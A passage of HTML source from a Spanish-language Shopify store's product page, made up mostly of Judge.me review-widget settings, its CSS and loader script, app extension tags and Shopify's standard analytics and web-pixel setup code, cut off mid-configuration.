clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.crem-delacrem.com","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Crem de la Crem","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Crem de la Crem"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#000000}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Crem de la Crem'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"171721785662":{"html":"","css":".jdgm-star {\n  font-family: 'JudgemeStar' !important;}","js":""},"175396028734":{"html":"","css":".jdgm-star.jdgm-star {\n  font-family: 'JudgemeStar' !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bbbc7-bb9a-72bc-ac46-6a0974146a6b/multivariants-23/assets/app.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bbbc7-bb9a-72bc-ac46-6a0974146a6b/multivariants-23/assets/app.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 75992858942,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 75992858942,storefrontBaseUrl: "https://www.crem-delacrem.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1506705726","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1354957118","configuration":"{\"domain\":\"8bccc2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"303891feedfab197594ea2196507b8d0","type":"APP","apiClientId":2850947073,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"743014718","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-11389593205\\\",\\\"target_country\\\":\\\"CO\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-11389593205\\\/iqmLCMzEh4wZEPXM_bYq\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-11389593205\\\/_R77CMbEh4wZEPXM_bYq\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-11389593205\\\/KF-oCMPEh4wZEPXM_bYq\\\",\\\"MC-KTCJ4R21ES\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-11389593205\\\/1S_5CL3Eh4wZEPXM_bYq\\\",\\\"MC-KTCJ4R21ES\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-11389593205\\\/AjdGCMDEh4wZEPXM_bYq\\\",\\\"MC-KTCJ4R21ES\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-11389593205\\\/6O57CM_Eh4wZEPX